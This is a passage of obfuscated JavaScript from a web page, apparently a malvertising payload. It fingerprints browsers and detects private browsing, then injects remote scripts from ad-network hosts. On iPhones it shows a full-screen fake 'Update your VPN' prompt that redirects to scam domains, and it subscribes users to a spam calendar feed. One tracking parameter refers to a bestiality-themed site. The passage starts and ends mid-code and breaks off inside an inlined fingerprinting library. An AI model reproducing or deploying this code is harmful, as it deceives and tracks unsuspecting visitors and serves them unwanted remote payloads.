_0x18929c=_0x5f18;0x1===_0x4bc9fe[_0x18929c(0x127)]&&(0x7fffffff<=parseInt(_0x4bc9fe[_0x18929c(0x10a)][_0x18929c(0x155)],0xa)||0x7fffffff<=parseInt(getComputedStyle(_0x4bc9fe)[_0x18929c(0x155)],0xa)?_0x4bc9fe[_0x18929c(0x10a)][_0x18929c(0x124)](_0x18929c(0xbf),_0x18929c(0xbd),_0x18929c(0x102)):Array[_0x18929c(0xf7)](_0x4bc9fe[_0x18929c(0x161)])[_0x18929c(0x157)](_0x3b3074=>_0x4a071(_0x3b3074)));}function _0x46d581(){const _0x245517=_0x5f18;return void 0x0!==navigator[_0x245517(0x139)]&&void 0x0!==navigator['userAgentData'][_0x245517(0x14f)]?navigator[_0x245517(0x139)][_0x245517(0x14f)](['platformVersion'])[_0x245517(0x168)](_0x391af9=>void 0x0!==_0x391af9[_0x245517(0xf2)]&&''!==_0x391af9[_0x245517(0xf2)]?'&chpv='+_0x391af9[_0x245517(0xf2)]:'')['catch'](()=>''):new Promise(_0x206c35=>_0x206c35(''));}const _0x188afa={get 'ua'(){const _0x4b71be=_0x5f18;if(void 0x0!==_0x56b0a3[_0x4b71be(0xd2)][_0x4b71be(0x139)]){let _0x26ffde='';return _0x56b0a3[_0x4b71be(0xd2)][_0x4b71be(0x139)]['brands']['forEach'](_0xc2d3f5=>Object['keys'](_0xc2d3f5)['forEach'](_0x25b10e=>_0x26ffde+=_0xc2d3f5[_0x25b10e]+_0x4b71be(0x138))),_0x26ffde+=_0x56b0a3['navigator'][_0x4b71be(0x139)][_0x4b71be(0x15b)],_0x26ffde;}return _0x56b0a3[_0x4b71be(0xd2)]['userAgent'];},'m'(_0x1daf5b){const _0x711c19=_0x5f18,_0xe8a3db='normal',_0x1e4bc3=_0x711c19(0xba);if(_0x711c19(0xce)===this['n']||_0x711c19(0x115)===this['n']){if(void 0x0!==_0x56b0a3[_0x711c19(0xd2)]['maxTouchPoints']){const _0x438b7c=_0x4cb86e();try{_0x56b0a3[_0x711c19(0xc2)][_0x711c19(0xfa)](_0x438b7c,0x1)[_0x711c19(0xea)]=function(_0x138a3f){const _0x2a9cfa=_0x711c19;let _0x3583d8,_0x570c30,_0x33eb4d=null===(_0x3583d8=_0x138a3f[_0x2a9cfa(0xe5)])||void 0x0===_0x3583d8?void 0x0:_0x3583d8[_0x2a9cfa(0xfd)];try{return _0x33eb4d[_0x2a9cfa(0xf1)](_0x2a9cfa(0xc4),{'autoIncrement':!0x0})['put'](new Blob()),_0x1daf5b(_0xe8a3db);}catch(_0x2d6e85){let _0x3032c1=_0x2d6e85;return _0x2d6e85 instanceof Error&&(_0x3032c1=null!==(_0x570c30=_0x2d6e85[_0x2a9cfa(0xe0)])&&void 0x0!==_0x570c30?_0x570c30:_0x2d6e85),_0x2a9cfa(0x164)==typeof _0x3032c1?/BlobURLs are not yet supported/['test'](_0x3032c1)?_0x1daf5b(_0x1e4bc3):_0x1daf5b(_0xe8a3db):_0x1daf5b(_0xe8a3db);}finally{_0x33eb4d[_0x2a9cfa(0x14e)](),_0x56b0a3['indexedDB'][_0x2a9cfa(0x103)](_0x438b7c);}};}catch(_0x430982){return _0x1daf5b(_0xe8a3db);}}else{try{_0x56b0a3[_0x711c19(0x106)](null,null,null,null);}catch(_0x7dcf48){return _0x1daf5b(_0x1e4bc3);}try{_0x56b0a3[_0x711c19(0xcd)][_0x711c19(0xe1)](_0x711c19(0xc4),'1'),_0x56b0a3['localStorage'][_0x711c19(0x159)](_0x711c19(0xc4));}catch(_0x454e97){return _0x1daf5b(_0x1e4bc3);}return _0x1daf5b(_0xe8a3db);}}else{if(_0x711c19(0x133)===this['n']){if(void 0x0===_0x56b0a3['navigator'][_0x711c19(0x143)]&&_0x711c19(0xd5)===_0x56b0a3[_0x711c19(0x154)][_0x711c19(0x16c)])return _0x1daf5b(_0x1e4bc3);else{const _0x57ae9a=_0x4cb86e(),_0x4b3bc6=_0x56b0a3[_0x711c19(0xc2)]['open'](_0x57ae9a);_0x4b3bc6[_0x711c19(0xf9)](_0x711c19(0x108),function(){return _0x1daf5b(_0x1e4bc3);}),_0x4b3bc6[_0x711c19(0xf9)]('success',function(){return _0x1daf5b(_0xe8a3db);}),_0x56b0a3[_0x711c19(0xc2)][_0x711c19(0x103)](_0x57ae9a);}}else{if(!('opera'===this['n']||'yandex'===this['n']||'uc'===this['n']||_0x711c19(0x135)===this['n']||_0x711c19(0xc9)===this['n']))return _0x1daf5b('unknown');else{if(void 0x0!==self[_0x711c19(0x12c)]&&void 0x0!==self[_0x711c19(0x12c)][_0x711c19(0x153)]){let _0x54d684=!0x0;_0x56b0a3[_0x711c19(0xd2)][_0x711c19(0xe7)][_0x711c19(0x147)](function(_0x51b310,_0x4a6f55){const _0x52b836=_0x711c19;_0x54d684=!0x1;let _0x2d3298=0x40000000;return void 0x0!==_0x56b0a3[_0x52b836(0x130)]&&void 0x0!==_0x56b0a3[_0x52b836(0x130)][_0x52b836(0x175)]&&void 0x0!==_0x56b0a3[_0x52b836(0x130)][_0x52b836(0x175)][_0x52b836(0x148)]&&(_0x2d3298=_0x56b0a3[_0x52b836(0x130)]['memory'][_0x52b836(0x148)]),_0x4a6f55<_0x2d3298?_0x1daf5b(_0x1e4bc3):_0x1daf5b(_0xe8a3db);},function(){return _0x1daf5b(_0xe8a3db);}),_0x711c19(0xc9)===this['n']&&setTimeout(()=>{if(_0x54d684)return _0x1daf5b(_0xe8a3db);},0x10);}else _0x56b0a3[_0x711c19(0xc7)](_0x56b0a3[_0x711c19(0x158)],0x1,function(){return _0x1daf5b(_0xe8a3db);},function(){return _0x1daf5b(_0x1e4bc3);});}}}},get 'n'(){const _0x33ad2f=_0x5f18,_0xd2fe23=!!_0x56b0a3[_0x33ad2f(0x151)]&&!!opr['addons']||!!_0x56b0a3[_0x33ad2f(0x11e)]||0x0<=this['ua'][_0x33ad2f(0x14a)](_0x33ad2f(0xdf))||0x0<=this['ua'][_0x33ad2f(0x14a)](_0x33ad2f(0xd4)),_0x10ace8=_0x33ad2f(0xda)!=typeof InstallTrigger||void 0x0!==_0x4cd320['documentElement']&&void 0x0!==_0x4cd320[_0x33ad2f(0x11d)]['style'][_0x33ad2f(0x10e)]&&0x25===_0x56b0a3['eval']['toString']()[_0x33ad2f(0x104)],_0x504a0d=/constructor/i[_0x33ad2f(0xc4)](_0x56b0a3[_0x33ad2f(0x10d)])||/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/[_0x33ad2f(0xc4)](this['ua'])||/iP(hone|od|ad)/[_0x33ad2f(0xc4)](this['ua'])&&/Version\//[_0x33ad2f(0xc4)](this['ua']),_0x2dec6e=!!_0x56b0a3[_0x33ad2f(0x135)]&&/Google Inc/[_0x33ad2f(0xc4)](_0x56b0a3[_0x33ad2f(0xd2)][_0x33ad2f(0x13e)]),_0x47f170=/iP(hone|od|ad)/[_0x33ad2f(0xc4)](this['ua'])&&!/Version\//['test'](this['ua']),_0x49c00b=0x0<=this['ua'][_0x33ad2f(0x14a)]('YaBrowser')||0x0<=this['ua'][_0x33ad2f(0x14a)]('Yowser'),_0xa366bf=/UBrowser/[_0x33ad2f(0xc4)](this['ua']),_0x2914fa=/Microsoft Edge/['test'](this['ua'])||/Edg\//[_0x33ad2f(0xc4)](this['ua']);let _0x7a7b1d=null;return _0xd2fe23?_0x7a7b1d=_0x33ad2f(0x11e):_0x10ace8?_0x7a7b1d=_0x33ad2f(0x133):_0x49c00b?_0x7a7b1d='yandex':_0xa366bf?_0x7a7b1d='uc':_0x2914fa?_0x7a7b1d='edge':_0x2dec6e?_0x7a7b1d=_0x33ad2f(0x135):_0x47f170?_0x7a7b1d='chromeIOS':_0x504a0d&&(_0x7a7b1d=_0x33ad2f(0xce)),_0x7a7b1d;},get 'd'(){const _0x3519cd=_0x5f18,_0x1b9a0f={'webOS':_0x3519cd(0xe8),'iPhone':_0x3519cd(0x10b),'iPad':_0x3519cd(0x166),'iPod':'iPod','mac':_0x3519cd(0x16b),'blackBerry':_0x3519cd(0xe9),'windows':_0x3519cd(0x141),'windowPhone':_0x3519cd(0xd0),'android':_0x3519cd(0x117)};let _0x3ae512=null;return Object[_0x3519cd(0xd3)](_0x1b9a0f)[_0x3519cd(0x14b)](_0x4f4dc3=>{const _0x45ef24=_0x3519cd;if(null!==this['ua'][_0x45ef24(0x160)](new RegExp(_0x1b9a0f[_0x4f4dc3],'i')))return _0x3ae512=_0x4f4dc3,!0x0;}),_0x3ae512;}},_0xdb295e={'get'(_0x5a4b41){const _0x5c701f=_0x5f18,_0x410b50=_0x42e086(this,function(){const _0x6685ab=_0x5f18;return _0x410b50[_0x6685ab(0xf6)]()[_0x6685ab(0x16e)](_0x6685ab(0xef))[_0x6685ab(0xf6)]()[_0x6685ab(0x109)](_0x410b50)[_0x6685ab(0x16e)](_0x6685ab(0xef));});_0x410b50();let _0x2b2f52=decodeURIComponent(_0x4cd320[_0x5c701f(0x137)])[_0x5c701f(0xeb)](';'),_0x405487=null;return 0x0===_0x2b2f52[_0x5c701f(0x104)]?_0x405487:(_0x2b2f52['some'](_0x37fc40=>{const _0x5884b8=_0x5c701f;if(_0x37fc40=_0x37fc40[_0x5884b8(0xff)]()[_0x5884b8(0xeb)]('='),_0x5a4b41===_0x37fc40[0x0])return _0x405487=_0x37fc40[0x1],!0x0;}),_0x2b2f52=null,_0x405487);},'set'(_0x468819,_0x564015='',_0x377d43=0x0,_0xc04dea=void 0x0){const _0x2f570f=_0x5f18;let _0x4616dc=new Date();_0x4616dc[_0x2f570f(0x121)](_0x4616dc['getTime']()+0x3e8*_0x377d43),_0x4cd320[_0x2f570f(0x137)]=_0x468819+'='+_0x564015+(void 0x0===_0xc04dea?'':_0x2f570f(0xfe)+_0xc04dea)+';\x20expires='+_0x4616dc[_0x2f570f(0xdc)]()+_0x2f570f(0x119),_0x4616dc=null;}},_0x55cbde=new URL('https://hotsoz.com/wnload?a=1&e=aeyJwaWQiOjEwOTUxMjIsInNpZCI6MTE2MTY2OCwid2lkIjo0MjE3NDYsImQiOiJiZXN0aWFsaXR5c2V4dGFib28uY29tIiwibGkiOjF9&tz='+Math[_0x4fbed8(0x140)](new Date()['getTimezoneOffset']()/-0x3c)+_0x4fbed8(0x15e)+(self===top?'0':'1')+_0x4fbed8(0xc5)+btoa(location[_0x4fbed8(0x132)]+location[_0x4fbed8(0x123)]));let _0x37ef98=[],_0x5d5558=!0x1,_0x5f3cf2=new MutationObserver(function(_0x399d68){const _0x5cf56f=_0x4fbed8;_0x399d68[_0x5cf56f(0x157)](_0x5a87b3=>{const _0x5e118d=_0x5cf56f;Array[_0x5e118d(0xf7)](_0x5a87b3[_0x5e118d(0x167)])[_0x5e118d(0x157)](_0x30447d=>{const _0x2f6218=_0x5e118d;_0x37ef98[_0x2f6218(0xf5)](_0xb2bef0=>_0xb2bef0!==_0x30447d)&&_0x4a071(_0x30447d);});});});_0x5f3cf2[_0x4fbed8(0x126)](_0x4cd320[_0x4fbed8(0x11d)],{'childList':!0x0,'subtree':!0x0});let _0x1ddcde=URL[_0x4fbed8(0x114)](new Blob([_0x4fbed8(0x149)],{'type':_0x4fbed8(0x12b)})),_0x5ea801=new Worker(_0x1ddcde);_0x5ea801[_0x4fbed8(0xf9)](_0x4fbed8(0xe0),_0x3d9d48),null===_0xdb295e[_0x4fbed8(0x152)](_0x5e7f5d)?0x0===_0x5d6aee?_0x188afa['m'](_0x587615=>{const _0x3a6632=_0x4fbed8;let _0x274520=_0x3a6632(0xf8);_0x274520+=_0x3a6632(0xba)===_0x587615?'1':'0',_0x4494f2(_0x55cbde[_0x3a6632(0xd7)]+_0x274520)['then'](_0x575fbd=>{const _0x3f4016=_0x3a6632;_0x5ea801[_0x3f4016(0x174)]({'type':_0x3f4016(0x120),'timeout':_0x29f95b}),_0x575fbd[_0x3f4016(0x157)](_0x5052b5=>_0x58893d(_0x5052b5));});}):_0x5ea801[_0x4fbed8(0x174)]({'type':'DISPLAY_DELAY','timeout':_0x5d6aee}):_0x5ea801[_0x4fbed8(0x174)]({'type':_0x4fbed8(0xe4),'timeout':0x5}),URL[_0x4fbed8(0xdb)](_0x1ddcde);}(document,window,'yMTc0Nl0WzQ','right-top',parseInt('0',0xa),parseInt('1',0xa),parseInt('3',0xa),parseInt('3600',0xa),parseInt('0',0xa),parseInt('0',0xa),parseInt('0',0xa),''));})();(function(){function _0x1b77(_0xc8b8a2,_0x2d25df){const _0x4ba94c=_0x531e();return _0x1b77=function(_0x553198,_0x9416ec){_0x553198=_0x553198-0x1c6;let _0x531ef3=_0x4ba94c[_0x553198];return _0x531ef3;},_0x1b77(_0xc8b8a2,_0x2d25df);}function _0x531e(){const _0x41d958=['https://gstguj.com/cuhdl?wh=GK1DfO5wthIXFzqgG6ToKO9_','100vh','search','_eic','disconnect','3982950xJghKw','toString','get','//d1esebcdm6wx7j.cloudfront.net/oZjAwMDZZUlVDUwINCQIBUwgA','push','start','add','head','cnt-tx','5380','setTime','fixed','document','div','https://gstguj.com/cuhdl?wh=GK1DfO5wthIXezGqrU0bpTL2','trim','2147483646','989690OFnRIO','100vw','_rce','contains','removeEventListener',';\x20expires=','iframe','cfasync','apply','body','addEventListener','createElement','script','appendChild','https://wstep4.biz/?te=ge3ggzrvg45ha3ddf42tkmzw&sub1=','parse','test','random','585253YqoiqQ','block','noopener,noreferrer','name','body,html{height:100vh}body{align-items:center;display:flex;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;height:100%;justify-content:center;margin:0;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none}.no,.yes{-webkit-tap-highlight-color:transparent;outline:0}.bg{background-color:rgba(0,0,0,.3);height:100%;left:0;position:absolute;top:0;width:100%}.cnt{align-items:center;background-color:rgba(255,255,255,.9);border-radius:18px;display:flex;flex-direction:column;justify-content:space-between;transform:scale(1.2);position:relative;z-index:1;max-width:75%}.cnt-tx{color:#000;font:700\x201.1em/1.5em\x20-apple-system,serif;padding:20px\x2020px\x2014px;text-align:center}.cnt-w-btn{display:flex;width:100%}.cnt-btn{color:#59f;cursor:pointer;font:400\x2015px\x20Arial,sans-serif;padding:12px\x200;text-align:center;width:50%}','setProperty','getTime','z-index','keys','imp','transparent','split','__adm_override','some','toUTCString','nodeType','constructor','click','https://cloudflare.com/cdn-cgi/trace','Update','none','(((.+)+)+)+$','zIndex','162616JlzQTG','async','from','round','end','removeChild','cookie','length','yes','classList','https://js.wpadmngr.com/static/adManager.js','then','default','cnt-btn','276357UhvDol','style','addedNodes','set','target','text','match','cnt','1140774ADcqFk','catch','children',';\x20domain=','301hdHjrG','src','webcal://xml.fastdlr.com/webcal?feed=328467&auth=fEk1LZ&subid=12345&query=calendar&url=test123.com','Cancel','href','countries','documentElement','contentWindow','dataset','load','forEach','admpid','Update\x20your\x20VPN\x20to\x20get\x20secure\x20Internet\x20browsing',';\x20path=/','events','platform','20GHvRBG','2608884zJOKqc'];_0x531e=function(){return _0x41d958;};return _0x531e();}(function(_0x454e0e,_0x272fa9){const _0x13e88a=_0x1b77,_0x2b0f27=_0x454e0e();while(!![]){try{const _0x179a6d=parseInt(_0x13e88a(0x21b))/0x1+-parseInt(_0x13e88a(0x209))/0x2+-parseInt(_0x13e88a(0x1d5))/0x3*(-parseInt(_0x13e88a(0x1f1))/0x4)+-parseInt(_0x13e88a(0x1f8))/0x5+parseInt(_0x13e88a(0x1dd))/0x6+-parseInt(_0x13e88a(0x1e1))/0x7*(-parseInt(_0x13e88a(0x1c7))/0x8)+-parseInt(_0x13e88a(0x1f2))/0x9;if(_0x179a6d===_0x272fa9)break;else _0x2b0f27['push'](_0x2b0f27['shift']());}catch(_0x1b9dbb){_0x2b0f27['push'](_0x2b0f27['shift']());}}}(_0x531e,0x81157),function(_0x2c25c9,_0x37b890,_0x575986,_0x49ac1b,_0x71c88c,_0x3e86e9){const _0x2b21fe=_0x1b77,_0x14bed4=(function(){let _0x5cc7b3=!![];return function(_0xe83013,_0x6e30db){const _0x10aabf=_0x5cc7b3?function(){const _0x5a98dd=_0x1b77;if(_0x6e30db){const _0x39b5ce=_0x6e30db[_0x5a98dd(0x211)](_0xe83013,arguments);return _0x6e30db=null,_0x39b5ce;}}:function(){};return _0x5cc7b3=![],_0x10aabf;};}());function _0x41d0a4(){const _0x4e0f72=_0x1b77;function _0x325e6b(_0x1096d2,_0x950a69={}){const _0x3a4a95=_0x1b77;let _0x44c0d3=_0x2c25c9[_0x3a4a95(0x214)](_0x1096d2);if(void 0x0!==_0x950a69[_0x3a4a95(0x1d0)]&&(_0x44c0d3[_0x3a4a95(0x1d0)][_0x3a4a95(0x1fe)](..._0x950a69[_0x3a4a95(0x1d0)]),delete _0x950a69['classList']),void 0x0!==_0x950a69['style']){let _0x3854d3=null;void 0x0!==_0x950a69[_0x3a4a95(0x1d6)]['imp']&&(_0x3854d3='important',delete _0x950a69[_0x3a4a95(0x1d6)][_0x3a4a95(0x224)]),Object[_0x3a4a95(0x223)](_0x950a69[_0x3a4a95(0x1d6)])[_0x3a4a95(0x1eb)](_0xf5acf3=>{const _0x43b282=_0x3a4a95;_0x44c0d3[_0x43b282(0x1d6)][_0x43b282(0x220)](_0xf5acf3,_0x950a69['style'][_0xf5acf3],_0x3854d3);}),delete _0x950a69['style'];}return void 0x0!==_0x950a69['events']&&(Object['keys'](_0x950a69['events'])[_0x3a4a95(0x1eb)](_0x44c08b=>{const _0x463eb7=_0x3a4a95;_0x44c0d3[_0x463eb7(0x213)](_0x44c08b,_0x950a69[_0x463eb7(0x1ef)][_0x44c08b]);}),delete _0x950a69[_0x3a4a95(0x1ef)]),Object[_0x3a4a95(0x223)](_0x950a69)['forEach'](_0x35d7d9=>{_0x44c0d3[_0x35d7d9]=_0x950a69[_0x35d7d9];}),_0x44c0d3;}function _0x2205d2(_0x454e0c,_0x557ee4){const _0x1fce3a=_0x1b77;return Math[_0x1fce3a(0x1ca)](_0x454e0c-0.5+Math['random']()*(_0x557ee4-_0x454e0c+0x1));}function _0x529c1f(){let _0x3373f6='',_0x13dfe0=['a','b','c','d','e','f','g','h','i','j'];for(let _0x5b0cf0=0x3;0x0<_0x5b0cf0;_0x5b0cf0--)_0x3373f6+=_0x13dfe0[_0x2205d2(0x0,0x9)];return _0x13dfe0=null,_0x3373f6;}function _0x548cb2(_0x4dbc99){const _0x135753=_0x1b77;0x7fffffff<=parseInt(_0x4dbc99[_0x135753(0x1d6)][_0x135753(0x1c6)],0xa)||0x7fffffff<=parseInt(getComputedStyle(_0x4dbc99)[_0x135753(0x1c6)],0xa)?_0x4dbc99[_0x135753(0x1d6)][_0x135753(0x220)](_0x135753(0x222),_0x135753(0x208),'important'):Array[_0x135753(0x1c9)](_0x4dbc99[_0x135753(0x1df)])[_0x135753(0x1eb)](_0x3b3457=>{_0x548cb2(_0x3b3457);});}function _0x5023b7(_0x5380af){const _0x7fb43a=_0x1b77;_0x5380af[_0x7fb43a(0x1eb)](_0x48963a=>{const _0x299fb4=_0x7fb43a;Array[_0x299fb4(0x1c9)](_0x48963a[_0x299fb4(0x1d7)])['forEach'](_0xcaf15b=>{const _0x2441a4=_0x299fb4;0x1===_0xcaf15b[_0x2441a4(0x22a)]&&_0xcaf15b!==_0x472a12[0x0]&&_0x548cb2(_0xcaf15b);});});}function _0x2ce294(){const _0xdbb498=_0x1b77;this[_0xdbb498(0x20d)](_0xdbb498(0x1ea),_0x2ce294);let _0x1e9c33=_0x39a58d=>{const _0x571649=_0xdbb498;_0x39a58d[_0x571649(0x1d9)][_0x571649(0x1d0)][_0x571649(0x20c)](_0x571649(0x1d4))&&(open(_0x571649(0x206),_0x579f09+'w',_0x571649(0x21d)),_0xbfb24f[_0x571649(0x1d8)](_0x579f09,'1',0x278d00)),_0x39a58d[_0x571649(0x1d9)][_0x571649(0x20d)](_0x571649(0x22c),_0x1e9c33),_0x4d2a10[_0x571649(0x1f7)](),_0x4d2a10=null,_0x2c25c9[_0x571649(0x212)][_0x571649(0x1cc)](_0x472a12[0x0]);},_0x4375b2=_0x4e58cb=>{const _0x36db3b=_0xdbb498;_0xbfb24f[_0x36db3b(0x1d8)](_0x579f09,'1',0x278d00),location[_0x36db3b(0x1e5)]=_0x36db3b(0x1f3),_0x4e58cb[_0x36db3b(0x1d9)][_0x36db3b(0x20d)](_0x36db3b(0x22c),_0x4375b2),_0x4d2a10[_0x36db3b(0x1f7)](),_0x4d2a10=null,_0x2c25c9[_0x36db3b(0x212)][_0x36db3b(0x1cc)](_0x472a12[0x0]);},_0x525b79=this[_0xdbb498(0x1e8)][_0xdbb498(0x204)];_0x525b79[_0xdbb498(0x1ff)][_0xdbb498(0x216)](_0x325e6b(_0xdbb498(0x1d6),{'textContent':_0xdbb498(0x21f)}));let _0x155673=_0x325e6b(_0xdbb498(0x205),{'classList':['cnt-w-btn']});_0x155673[_0xdbb498(0x216)](_0x325e6b('div',{'classList':[_0xdbb498(0x1d4),_0xdbb498(0x1cf)],'textContent':_0xdbb498(0x22e),'events':{'click':_0x4375b2}})),_0x155673['appendChild'](_0x325e6b(_0xdbb498(0x205),{'classList':[_0xdbb498(0x1d4),'no'],'textContent':_0xdbb498(0x1e4),'events':{'click':_0x1e9c33}}));let _0x4abcf2=_0x325e6b(_0xdbb498(0x205),{'classList':[_0xdbb498(0x1dc)]});_0x4abcf2[_0xdbb498(0x216)](_0x325e6b(_0xdbb498(0x205),{'classList':[_0xdbb498(0x200),_0xdbb498(0x1cf)],'textContent':_0xdbb498(0x1ed),'events':{'click':_0x4375b2}})),_0x4abcf2[_0xdbb498(0x216)](_0x155673),_0x525b79['body']['appendChild'](_0x325e6b(_0xdbb498(0x205),{'classList':['bg','no'],'events':{'click':_0x1e9c33}})),_0x525b79['body'][_0xdbb498(0x216)](_0x4abcf2),_0x4abcf2=null,_0x155673=null,_0x525b79=null;}function _0x44a1f5(){const _0x3a2c33=_0x1b77;let _0x1bfbbf=_0x325e6b(_0x3a2c33(0x20f),{'title':_0x529c1f()+'2','style':{'imp':!0x0,'-webkit-tap-highlight-color':_0x3a2c33(0x225),'background':_0x3a2c33(0x22f),'border':'0','display':_0x3a2c33(0x21c),'height':_0x3a2c33(0x1f4),'left':'0','margin':'0','max-height':_0x3a2c33(0x22f),'max-width':'none','outline':'0','padding':'0','position':_0x3a2c33(0x203),'top':'0','width':_0x3a2c33(0x20a),'z-index':'2147483647'},'events':{'load':_0x2ce294}});_0x472a12['push'](_0x1bfbbf),_0x2c25c9[_0x3a2c33(0x212)][_0x3a2c33(0x216)](_0x1bfbbf),_0x4d2a10=new MutationObserver(_0x5023b7),_0x4d2a10['observe'](_0x2c25c9[_0x3a2c33(0x1e7)],{'childList':!0x0,'subtree':!0x0}),_0x1bfbbf=null;}let _0x4d2a10=null;const _0x579f09='_eic';let _0x472a12=[];!_0x37b890['ye']&&null===_0xbfb24f[_0x4e0f72(0x1fa)](_0x4e0f72(0x1f6))&&/iP(hone|od|ad)/[_0x4e0f72(0x219)](navigator['userAgent'])&&/Version\//['test'](navigator['userAgent'])&&(_0x37b890['ye']=!0x0,_0x44a1f5());}function _0x56a866(_0x2739ed){const _0x1e2061=_0x1b77;let _0x494b97={'a'(){const _0x2c8ee0=_0x1b77;_0x37b890['icalsub']=_0x575986;let _0x5bc794=_0x2c25c9[_0x2c8ee0(0x214)](_0x2c8ee0(0x215));_0x5bc794[_0x2c8ee0(0x1c8)]=!0x0,_0x5bc794[_0x2c8ee0(0x1e9)][_0x2c8ee0(0x210)]=(!0x1)[_0x2c8ee0(0x1f9)](),_0x5bc794[_0x2c8ee0(0x1e2)]=_0x2c8ee0(0x1fb),_0x2c25c9[_0x2c8ee0(0x212)][_0x2c8ee0(0x216)](_0x5bc794),_0x5bc794=null;},'t'(){const _0xb0dec6=_0x1b77;_0x37b890[_0xb0dec6(0x227)]={'calendar':{'config':{'paramsToExtend':{'utm_source':_0x575986}}}};let _0x52913f=_0x2c25c9['createElement']('script');_0x52913f[_0xb0dec6(0x1c8)]=!0x0,_0x52913f[_0xb0dec6(0x1e9)][_0xb0dec6(0x1ec)]=_0xb0dec6(0x201),_0x52913f['src']=_0xb0dec6(0x1d1),_0x2c25c9[_0xb0dec6(0x212)][_0xb0dec6(0x216)](_0x52913f),_0x52913f=null;},'e'(){_0x41d0a4();},'ar'(){const _0x155b5e=_0x1b77;!!navigator['platform']&&/iPad|iPhone|iPod/[_0x155b5e(0x219)](navigator[_0x155b5e(0x1f0)])&&(location[_0x155b5e(0x1e5)]=_0x155b5e(0x1e3));},'cs'(){const _0x5eaabf=_0x1b77;let _0x1ddbb8=_0x2c25c9[_0x5eaabf(0x214)]('script');_0x1ddbb8[_0x5eaabf(0x1c8)]=!0x0,_0x1ddbb8['src']=_0x5eaabf(0x217)+_0x575986,_0x2c25c9[_0x5eaabf(0x212)][_0x5eaabf(0x216)](_0x1ddbb8),_0x1ddbb8=null;}};const _0x542faa=Math[_0x1e2061(0x1ca)](0.5+0x64*Math[_0x1e2061(0x21a)]());let _0x31a35b,_0x27d763=[],_0x1e6c85=0x0;_0x31a35b=null!==_0x2739ed&&void 0x0!==_0x3e86e9['countries'][_0x2739ed]?_0x3e86e9[_0x1e2061(0x1e6)][_0x2739ed]:_0x3e86e9[_0x1e2061(0x1d3)],Object['keys'](_0x31a35b)[_0x1e2061(0x1eb)](_0x376bd6=>{const _0x2a94aa=_0x1e2061;let _0x19e208={'name':_0x376bd6,'start':_0x1e6c85+0x1,'end':_0x1e6c85+parseInt(_0x31a35b[_0x376bd6],0xa)};_0x27d763[_0x2a94aa(0x1fc)](_0x19e208),_0x1e6c85=_0x19e208[_0x2a94aa(0x1cb)];}),_0x27d763[_0x1e2061(0x228)](_0x447ffc=>{const _0x2eca87=_0x1e2061;if(_0x447ffc[_0x2eca87(0x1fd)]<=_0x542faa&&_0x542faa<=_0x447ffc['end'])return _0x494b97[_0x447ffc[_0x2eca87(0x21e)]](),!0x0;}),_0x494b97=null,_0x31a35b=null,_0x27d763=null;}const _0xbfb24f={'get'(_0x3d40b4){const _0x1bcb2e=_0x1b77,_0x16f671=_0x14bed4(this,function(){const _0x191595=_0x1b77;return _0x16f671['toString']()[_0x191595(0x1f5)](_0x191595(0x230))[_0x191595(0x1f9)]()[_0x191595(0x22b)](_0x16f671)['search']('(((.+)+)+)+$');});_0x16f671();let _0x3ad30d=decodeURIComponent(_0x2c25c9[_0x1bcb2e(0x1cd)])[_0x1bcb2e(0x226)](';'),_0x27526a=null;return 0x0===_0x3ad30d[_0x1bcb2e(0x1ce)]?_0x27526a:(_0x3ad30d[_0x1bcb2e(0x228)](_0x2d3c12=>{const _0x54d62a=_0x1bcb2e;if(_0x2d3c12=_0x2d3c12[_0x54d62a(0x207)]()[_0x54d62a(0x226)]('='),_0x3d40b4===_0x2d3c12[0x0])return _0x27526a=_0x2d3c12[0x1],!0x0;}),_0x3ad30d=null,_0x27526a);},'set'(_0x197066,_0xe64a38='',_0x5ed4c2=0x0,_0x3f5f3b=void 0x0){const _0x1d6b92=_0x1b77;let _0x448745=new Date();_0x448745[_0x1d6b92(0x202)](_0x448745[_0x1d6b92(0x221)]()+0x3e8*_0x5ed4c2),_0x2c25c9[_0x1d6b92(0x1cd)]=_0x197066+'='+_0xe64a38+(void 0x0===_0x3f5f3b?'':_0x1d6b92(0x1e0)+_0x3f5f3b)+_0x1d6b92(0x20e)+_0x448745[_0x1d6b92(0x229)]()+_0x1d6b92(0x1ee),_0x448745=null;}},_0x353f86=_0x2b21fe(0x20b);_0x3e86e9[_0x2b21fe(0x1e6)]=JSON[_0x2b21fe(0x218)](atob(_0x3e86e9[_0x2b21fe(0x1e6)])),null===_0xbfb24f['get'](_0x353f86)?fetch(_0x2b21fe(0x22d))[_0x2b21fe(0x1d2)](_0xc62b7e=>_0xc62b7e[_0x2b21fe(0x1da)]()[_0x2b21fe(0x1d2)](_0x3e7f3b=>{const _0x1bf6b0=_0x2b21fe;let _0x19116b=_0x3e7f3b[_0x1bf6b0(0x1db)](/loc=([A-Z]{2})\n/);null===_0x19116b?_0x56a866(null):(_0xbfb24f[_0x1bf6b0(0x1d8)](_0x353f86,_0x19116b[0x1],0x278d00),_0x56a866(_0x19116b[0x1]));}))[_0x2b21fe(0x1de)](()=>{_0x56a866(null);}):_0x56a866(_0xbfb24f[_0x2b21fe(0x1fa)](_0x353f86));}(document,window,'421746','1095122','1161668',{'default':{'a':'0','t':'0','e':'100','ar':'0','cs':'0'},'countries':'W10='}));})();(function(){var FingerprintJS=function(e){"use strict";var n=function(){return n=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},n.apply(this,arguments)};function t(e,n,t,r){return new(t||(t=Promise))((function(o,a){function i(e){try{u(r.next(e))}catch(n){a(n)}}function c(e){try{u(r.throw(e))}catch(n){a(n)}}function u(e){var n;e.done?o(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(i,c)}u((r=r.apply(e,n||[])).next())}))}function r(e,n){var t,r,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 